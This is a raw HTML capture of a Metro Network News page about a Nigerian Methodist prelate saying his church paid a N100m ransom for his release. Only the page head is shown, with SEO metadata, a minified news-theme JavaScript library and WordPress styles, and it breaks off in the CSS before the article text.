

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/
body_size: 40004
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://metronetworknews.com/xmlrpc.php" />
    <title>Methodist Church Paid N100m Ransom For My Release – Prelate Reveals - Metro Network News</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released. The Prelate who disclosed this on Tuesday at a press conference in Lagos, said the monies were arranged in five sacks of N20 million. He" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metronetworknews"/>
	<link rel="canonical" href="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Metro Network News - Nigeria&#039;s Best News Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Methodist Church Paid N100m Ransom For My Release – Prelate Reveals - Metro Network News" />
		<meta property="og:description" content="Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released. The Prelate who disclosed this on Tuesday at a press conference in Lagos, said the monies were arranged in five sacks of N20 million. He" />
		<meta property="og:url" content="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/" />
		<meta property="og:image" content="https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif" />
		<meta property="og:image:secure_url" content="https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif" />
		<meta property="og:image:width" content="1140" />
		<meta property="og:image:height" content="759" />
		<meta property="article:published_time" content="2022-05-31T15:50:07+00:00" />
		<meta property="article:modified_time" content="2022-05-31T15:50:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Methodist Church Paid N100m Ransom For My Release – Prelate Reveals - Metro Network News" />
		<meta name="twitter:description" content="Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released. The Prelate who disclosed this on Tuesday at a press conference in Lagos, said the monies were arranged in five sacks of N20 million. He" />
		<meta name="twitter:image" content="https://metronetworknews.com/wp-content/uploads/2022/05/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#blogposting","name":"Methodist Church Paid N100m Ransom For My Release \u2013 Prelate Reveals - Metro Network News","headline":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals","author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2022\/05\/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif","width":1140,"height":759},"datePublished":"2022-05-31T15:50:07+00:00","dateModified":"2022-05-31T15:50:11+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#webpage"},"isPartOf":{"@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#webpage"},"articleSection":"Daily News"},{"@type":"BreadcrumbList","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#listItem","name":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#listItem","position":4,"name":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals","previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"}}]},{"@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","name":"Metro Network News","description":"Nigeria's Best News Website","url":"https:\/\/metronetworknews.com\/"},{"@type":"Person","@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","name":"metronetworknews","image":{"@type":"ImageObject","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=96&d=mm&r=g","width":96,"height":96,"caption":"metronetworknews"}},{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#webpage","url":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/","name":"Methodist Church Paid N100m Ransom For My Release \u2013 Prelate Reveals - Metro Network News","description":"Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released. The Prelate who disclosed this on Tuesday at a press conference in Lagos, said the monies were arranged in five sacks of N20 million. He","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metronetworknews.com\/#website"},"breadcrumb":{"@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#breadcrumblist"},"author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"creator":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2022\/05\/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#mainImage","width":1140,"height":759},"primaryImageOfPage":{"@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/#mainImage"},"datePublished":"2022-05-31T15:50:07+00:00","dateModified":"2022-05-31T15:50:11+00:00"},{"@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"Metro Network News","description":"Nigeria's Best News Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Feed" href="https://metronetworknews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Comments Feed" href="https://metronetworknews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Methodist Church Paid N100m Ransom For My Release  &#8211;  Prelate Reveals Comments Feed" href="https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fmethodist-church-paid-n100m-ransom-for-my-release-prelate-reveals%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 